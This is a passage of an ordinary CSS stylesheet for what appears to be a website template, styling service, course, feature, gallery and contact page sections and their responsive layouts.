    text-align: center;
    padding: 54px 0px;
}
.hc_choose_info {
    width: 70%;
    float: left;
    padding: 38px 0px 39px 10px;
}
.hc_choose_icon i.flaticon {
    width: 70px;
    height: 70px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 70px;
    color: #ee5f32;
    font-size: 40px;
    border-radius: 100%;
    border: 1px solid transparent;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_choose_point:hover .hc_choose_icon i.flaticon {
    border-color: #ffffff;
    color: #ffffff;
    background-color: transparent;
}
.hc_choose_info h3 {
    font-size: 18px;
    margin: 0px;
    margin-bottom: 10px;
    font-weight: 600;
}
.hc_choose_info p {
    margin-bottom: 0px;
}
.hc_clients_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_clients_inner {
    margin-top: 10px;
}
.hc_client_box {
    text-align: center;
    background-color: #f5f5f5;
    padding: 20px;
}
.hc_choose_img {
    width: 100%;
    float: left;
}
.hc_client_box img {
    display: inline-block;
}
/*----Services Page Css Start----*/

.hc_service_wrapper.hc_service_page {
    padding-bottom: 45px;
}
.hc_service_wrapper.hc_service_page .hc_service_box {
    padding: 0px 50px;
    margin: 50px 0px;
    padding-bottom: 40px;
}
.hc_service_wrapper.hc_service_page .hc_heading_wrapper {
    margin-bottom: 0px;
}
.hc_course_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_course_box {
    width: 100%;
    float: left;
}
.hc_course_data {
    width: 100%;
    float: left;
    text-align: center;
    padding: 15px 20px;
    border: 1px solid #ee5f32;
    border-width: 0px 1px 1px 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_course_box:hover .hc_course_data {
    background-color: #ee5f32;
}
.hc_course_data h3 {
    margin-top: 0px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}
.hc_course_data p {
    font-size: 15px;
    margin: 0pc;
}
.hc_course_box:hover .hc_course_data h3,
.hc_course_box:hover .hc_course_data p {
    color: #ffffff;
}
.hc_course_inner {
    margin-top: 10px;
}
/*----Features Page Css Start----*/

.hc_features_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_feature_box {
    width: 100%;
    float: left;
    text-align: center;
    border: 1px solid #324060;
    padding: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_feature_icon {
    width: 100px;
    height: 100px;
    display: inline-block;
    line-height: 100px;
    font-size: 30px;
    border: 1px solid #ee5f32;
    background-color: #ee5f32;
    border-radius: 100%;
}
.hc_feature_icon i {
    font-size: 30px;
    color: #ffffff;
}
.hc_feature_box h2 {
    margin: 0px;
    font-size: 20px;
    font-weight: bold;
    text-transform: capitalize;
    padding: 15px 0px;
}
a.hc_readmore1 {
    text-transform: capitalize;
    font-size: 15px;
    color: #ee5f32;
    font-weight: 600;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
a.hc_readmore1:hover {
    text-decoration: none;
    color: #324060;
    letter-spacing: 2px;
}
.hc_feature_box:hover {
    border-color: #ee5f32;
}
.hc_feature_box:hover .hc_feature_icon {
    background-color: transparent;
    border-color: #ee5f32;
}
.hc_feature_box:hover .hc_feature_icon i {
    color: #ee5f32;
}
.hc_feature_inner {
    margin-top: 10px;
}
.hc_video_wrapper.hc_feature_page {
    background-color: #f7f7f7;
}
/*----Gallery Page Css start----*/

.hc_gallery_page .hc_gallery_img {
    margin-bottom: 30px;
}
.hc_gallery_wrapper.hc_gallery_page {
    padding-bottom: 50px;
}
/*----Contact Page Css Start----*/

.hc_contact_form {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_contact_form .form-group {
    margin: 0px;
    position: relative;
}
.hc_contact_form .hc_form_icon {
    position: absolute;
    top: 14px;
    left: 20px;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
}
.hc_contact_form .form-control {
    width: 100%;
    height: 50px;
    padding: 6px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    margin-bottom: 20px;
    padding-left: 50px;
}
.hc_contact_form .form-control:focus {
    border-color: #ee5f32;
}
.hc_contact_form textarea.form-control {
    height: auto;
    padding-top: 13px;
    resize: none;
}
.hc_contact_form h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: bold;
    margin: 0px;
    margin-bottom: 30px;
}
.hc_con_info {
    margin-top: 80px;
    width: 100%;
    float: left;
}
.hc_con_info h2 {
    margin: 0px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: bold;
    margin-bottom: 30px;
}
.hc_con_info_inner {
    width: 100%;
    float: left;
    background-color: #ee5f32;
    padding: 32px 0px;
}
.hc_con_info_box {
    width: 100%;
    float: left;
    padding: 20px 30px;
    text-align: center;
}
.hc_con_icon {
    width: 65px;
    height: 65px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 65px;
    border-radius: 100%;
    margin-bottom: 6px;
}
.hc_con_icon i.flaticon {
    color: #ee5f32;
}
.hc_con_info_box p {
    color: #ffffff;
    font-size: 17px;
    margin: 0px;
    margin-top: 5px;
}
.hc_contact_wrapper {
    background-color: #f7f7f7;
}
.hc_contact_bg {
    background-color: #ffffff;
    padding: 30px;
}
.hc_map_wrapper {
    width: 100%;
    float: left;
}
#real_map {
    width: 100%;
    height: 545px;
}
/*----Media Query Start----*/

@media(max-width:1200px) {} @media(min-width:992px) and (max-width:1199px) {
    .hc_top_info {
        width: 80%;
    }
    .hc_about_data {
        padding: 100px 0px 80px;
    }
    .hc_about_wrapper .hc_about_img {
        margin-top: 150px;
    }
    .hc_readmore {
        padding: 7px 13px;
        width: 115px;
    }
    .hc_service_box h2 {
        font-size: 18px;
    }
    .hc_choose_info {
        width: 64%;
        float: left;
        padding: 24px 0px 16px 10px;
    }
    .hc_choose_info h3 {
        font-size: 15px;
    }
}
@media(min-width:768px) and (max-width:991px) {
    .hc_top_info {
        width: 100%;
    }
    .hc_menu > ul > li > a {
        padding: 15px 16px;
    }
    .hc_banner_data h2 {
        font-size: 37px;
    }
    .hc_about_data {
        padding: 100px 0px 50px;
    }
    .hc_about_wrapper .hc_about_img {
        margin-top: 10px;
    }
    .hc_service_wrapper {
        padding: 80px 0px 30px;
    }
    .hc_service_box {
        margin-bottom: 85px;
    }
    .hc_video_data h1 {
        font-size: 26px;
        text-align: center;
    }
    .hc_video_img img {
        width: 100%;
        margin-bottom: 30px;
    }
    .hc_video_data p {
        text-align: center;
    }
    .hc_gallery_img {
        margin-bottom: 30px;
    }
    .hc_gallery_img img {
        width: 100%;
    }
    .hc_counter_box {
        margin-bottom: 30px;
    }
    .hc_so_caption {
        height: 27%;
    }
    .hc_team_img ul li a {
        width: 30px;
        height: 30px;
        line-height: 33px;
        font-size: 15px;
    }
    .hc_team_img ul {
        margin-top: 15px;
    }
    .hc_search_wrapper {
        top: 123%;
    }
}
@media(min-width:480px) and (max-width:767px) {} @media(max-width:767px) {
    .hc_logo {
        text-align: center;
    }
    .hc_logo img {
        display: inline-block;
    }
    .hc_top_info {
        width: 100%;
        margin: 25px 0px 0px;
    }
    .hc_top_data {
        margin-right: 10px;
        width: 45%;
    }
    .hc_top_data span i {
        font-size: 30px;
    }
    .hc_top_data span {
        width: 20%;
    }
    .hc_search_wrapper {
        top: 110%;
    }
    .navbar-toggle {
        background-color: #121526;
    }
    .navbar-toggle .icon-bar {
        background-color: #fff;
    }
    .hc_menu ul li {
        width: 100%;
        text-align: left;
    }
    .hc_menu ul li a:before {
        display: none;
    }
    .hc_banner_data h2 {
        font-size: 35px;
    }
    .hc_about_data {
        text-align: center;
    }
    .hc_about_wrapper .hc_about_img {
        margin-top: 0;
    }
    .hc_service_box {
        margin-bottom: 80px;
    }
    .hc_service_wrapper {
        padding: 80px 0px 10px;
    }
    .hc_video_data {
        text-align: center;
    }
    .hc_video_img {
        width: 100%;
        float: left;
    }
    .hc_video_img img {
        width: 100%;
        margin-bottom: 30px;
    }
    .hc_gallery_img {
        margin-bottom: 30px;
    }
    .hc_gallery_img img {
        width: 100%;
    }
    .hc_counter_box {
        margin-bottom: 20px;
    }
    .hc_client_box {
        margin-bottom: 30px;
    }
    .hc_service_wrapper.hc_service_page .hc_service_box {
        margin-bottom: 80px;
    }
    .hc_feature_box {
        margin-bottom: 30px;
    }
    .hc_course_box {
        margin-bottom: 30px;
    }
    .hc_course_box img {
        width: 100%;
    }
    .hc_contact_wrapper .col-lg-8.col-md-8.col-sm-7.padding_right {
        padding-right: 15px;
    }
    .hc_contact_wrapper .col-lg-4.col-md-4.col-sm-5.padding_left {
        padding-left: 15px;
    }
    .hc_con_info {
        margin-bottom: 40px;
    }
}
@media(max-width:480px) {
    .hc_course_box {
        margin-bottom: 30px;
    }
}
@media(max-width:320px) {
    .hc_top_data span {
        width: 100%;
    }
    .hc_top_data {
        margin-right: 0;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    .hc_top_loc {
        float: left;
        width: 100%;
    }
    .hc_banner_wrapper .swiper-button-prev,
    .hc_banner_wrapper .swiper-button-next {
        top: 86%;
    }
    .hc_banner_data h2 {
        font-size: 29px;
    }
    .hc_banner_data h1 {
        font-size: 27px;
    }
    h1.hc_heading {
        font-size: 17px;
    }
    .hc_so_caption {
        height: 27%;
    }
    .hc_team_img ul li a {
        width: 30px;
        height: 30px;
        line-height: 33px;
        font-size: 15px;
    }
    .hc_team_img ul {
        margin-top: 15px;
    }
    .hc_search_wrapper {
        top: 105%;
        padding: 7px 5px;
    }
    .hc_bread_wrapper {
        padding: 100px 0px 80px;
        text-align: center;
    }
    .hc_choose_icon {
        width: 100%;
        text-align: center;
        padding: 35px 0px;
    }
    .hc_choose_info {
        width: 100%;
        padding: 38px 10px 39px 10px;
        text-align: center;
    }
    .hc_choose_info h3 {
        font-size: 16px;
    }
    .hc_service_wrapper.hc_service_page .hc_service_box {
        padding: 0px 30px 30px 30px;
    }
    .hc_con_info_box {
        padding: 20px 15px;
    }
    .hc_con_info_box p {
        font-size: 16px;
    }
    .hc_button {
        padding: 0px 37px;
    }
}

.swiper-slide {
    background-position: center center;
}
</file>
